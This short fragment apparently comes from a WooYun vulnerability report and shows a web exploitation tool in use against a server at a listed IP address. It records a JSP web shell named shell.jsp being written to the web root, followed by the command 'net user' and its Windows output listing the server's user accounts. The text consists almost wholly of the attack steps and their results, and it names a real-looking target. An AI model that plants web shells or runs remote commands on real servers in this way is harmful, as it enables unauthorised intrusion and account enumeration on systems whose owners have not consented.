 Url: http://183.62.141.67:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user
Execute
\\XXBS-WEB-1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
www.wooyun.org